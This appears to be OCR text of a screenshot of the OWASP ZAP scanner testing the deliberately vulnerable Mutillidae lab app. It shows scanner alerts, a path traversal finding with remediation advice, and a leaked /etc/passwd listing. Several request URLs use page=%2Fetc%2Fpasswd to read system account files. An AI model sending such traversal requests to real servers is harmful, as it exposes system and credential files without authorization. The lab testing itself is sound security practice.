 File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Mon, 13 Sep 2021 03:37:05 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Logged-In-User:
Cache-Control: public
Pragma: public
Last-Modified: Mon, 13 Sep 2021 03:37:05 GMT
Content-Type: text/html
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
jim:x:1003:1003::/home/jim:/bin/sh
<!-- End Content -->
</blockquote>
</td>
</tr>
</table>
<div class="footer">Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0</div><div class="footer">PHP Version: 5.2.4-2ubuntu5.10</div>
<div class="footer">
The newest version of
History Search Alerts Output Spider Active Scan
Alerts (15)
Path Traversal (11)
GET: http://192.168.0.146/mutillidae/?page=%2Fetc%2Fpasswd
GET: http://192.168.0.146/mutillidae/index.php?choice=nmap&initials=ZAP&page=%
GET: http://192.168.0.146/mutillidae/index.php?do=toggle-hints&page=%2Fetc%2Fp
GET: http://192.168.0.146/mutillidae/index.php?forwardurl=10&page=%2Fetc%2Fpas
GET: http://192.168.0.146/mutillidae/index.php?page=%2Fetc%2Fpasswd
GET: http://192.168.0.146/mutillidae/index.php?page=%2Fetc%2Fpasswd&password=
GET: http://192.168.0.146/mutillidae/index.php?page=%2Fetc%2Fpasswd&username
POST: http://192.168.0.146/mutillidae/index.php?page=%2Fetc%2Fpasswd
POST: http://192.168.0.146/mutillidae/index.php?page=source-viewer.php
POST: http://192.168.0.146/mutillidae/index.php?page=source-viewer.php
POST: http://192.168.0.146/mutillidae/index.php?page=text-file-viewer.php
Remote File Inclusion
Application Error Disclosure (72)
Vulnerable JS Library
GET: http://192.168.0.146/mutillidae/javascript/ddsmoothmenu/jquery.min.js
X-Frame-Options Header Not Set (115)
Absence of Anti-CSRF Tokens (33)
Cookie No HttpOnly Flag (28)
Cookie without SameSite Attribute (28)
Information Disclosure - Debug Error Messages (4)
Private IP Disclosure (8)
Server Leaks Information via "X-Powered-By" HTTP Response Header Field(s) (127)
X-Content-Type-Options Header Missing (181)
Information Disclosure - Sensitive Information in URL (5)
Information Disclosure - Suspicious Comments (68)
Timestamp Disclosure - Unix (441)
Path Traversal
URL: http://192.168.0.146/mutillidae/?page=%2Fetc%2Fpasswd
Risk: High
Confidence: Medium
Parameter: page
Attack: /etc/passwd
Evidence: root:x:0:0
CWE ID: 22
WASC ID: 33
Source: Active (6 - Path Traversal)
Description:
The Path Traversal attack technique allows an attacker access to files, directories, and commands that potentially reside outside the web document root directory. An attacker may manipulate a URL in such a way that the web site will execute or reveal the contents of arbitrary files anywhere on the
web server. Any device that exposes an HTTP-based interface is potentially vulnerable to Path Traversal.
Other Info:
Check 2
Solution:
Assume all input is malicious. Use an "accept known good" input validation strategy, i.e., use an allow list of acceptable inputs that strictly conform to specifications. Reject any input that does not strictly conform to specifications, or transform it into something that does. Do not rely exclusively on
looking for malicious or malformed inputs (i.e., do not rely on a deny list). However, deny lists can be useful for detecting potential attacks or determining which inputs are so malformed that they should be rejected outright.
Reference:
http://projects.webappsec.org/Path-Traversal
http://cwe.mitre.org/data/definitions/22.html
Alerts 2 3 7 3 Primary Proxy: localhost:8080
Current Scans 0 0 0 1 0 0 0 0